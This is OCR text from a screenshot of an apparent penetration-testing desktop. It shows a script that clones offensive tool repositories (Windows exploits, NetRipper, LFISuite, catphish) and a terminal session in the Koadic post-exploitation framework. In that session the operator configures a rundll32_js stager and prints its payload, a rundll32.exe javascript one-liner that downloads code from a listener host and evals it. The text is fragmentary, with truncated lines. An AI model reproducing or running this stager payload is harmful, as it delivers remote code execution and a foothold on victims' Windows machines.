 SecureCRT File Edit View Options Transfer Script Tools Window Help 100% A 周一 下午6:15
t00ls.sh
t00ls.sh
添加
77 git clone https://github.com/yhat/db.py.git
78 git clone https://github.com/JusticeRage/freedomfighting.git
79 git clone https://github.com/realgam3/pymultitor.git
80 git clone https://github.com/ring0lab/catphish.git
81 git clone https://github.com/Tuhinshubhra/RED_HAWK.git
82 git clone https://github.com/WindowsExploits/Exploits.git
83 git clone https://github.com/NytroRST/NetRipper.git
84 git clone https://github.com/D35m0nd142/LFISuite.git
85 git clone https://github.com/bugbountyforum/XSS-Radar.git
86 git clone https:/
87 git clone https:/
88 git clone https:/
89 git clone https:/
90 git clone https:/
Line 104, Column 53
虚拟机
Window
backbo
Parrot-f
dmzlab
Win08.
yuankor
共享虚拟机
Kong_2008 _2
yuankong(2008_cn_r
Kong_2008 _2
Windows XP Professi
Kali-Linux-2016.1-vm
VMWARE VCLOUD AIR
搜索
下载
种类 添加日期
Safari 下载 今天 下午5:14
7-Zip archive 2017年7月28日 下午5:31
屏幕快照
2017-07...3.53.39
文稿
下载
设备
远程光盘
共享的
alazy-pc
ceshi-pc
desktop-
desktop-
gwj-pc
jloodn-pc
laptop-m
所有...
标记
新
31.220.42.47-kali1 - SecureCRT
Connect Change State Print Configuration
Enter host
Connect Bar
Session Manager
31.220.42.47-kali1
~[ Stagers: 4 ]~
~[ Implants: 27 ]~
(koadic: stager/js/mshta)# use stager/js/rundll32_js
(koadic: stager/js/rundll32_js)# info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
LHOST 0.0.0.0 yes Where the stager should call home
LPORT 9997 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
(koadic: stager/js/rundll32_js)# set LHOST 192.168.1.211
[+] LHOST => 192.168.1.211
(koadic: stager/js/rundll32_js)# run
[+] Spawned a stager at http://192.168.1.211:9997/wugiq
[>] rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";x=new%20ActiveXObject("Microsoft.XMLHTTP");x.Open("GET","http://192.168.1.211:9997/wugiq~DLLJSPATH~",false
);x.Send();eval(h.ResponseText);window.close();
(koadic: stager/js/rundll32_js)# listeners
ID IP PORT TYPE
---- --------- ----- -------
0 192.168.1.211 9997 stager/js/rundll32_js
Use "listeners ID" to print a payload
(koadic: stager/js/rundll32_js)# listensers 0
[-] Unrecognized command, use 'help'.
(koadic: stager/js/rundll32_js)# listeners 0
[>] rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";x=new%20ActiveXObject("Microsoft.XMLHTTP");x.Open("GET","http://192.168.1.211:9997/wugiq~DLLJSPATH~",false
);x.Send();eval(h.ResponseText);window.close();
(koadic: stager/js/rundll32_js)#
[kali1] 0:bash 1:bash 2:bash- 3:python* "stinger-svr" 11:15 31-Jul-17
Ready ssh2: AES-256-CTR 34, 34 35 Rows, 167 Cols Xterm
DG CL WS RM PC PS IJ RD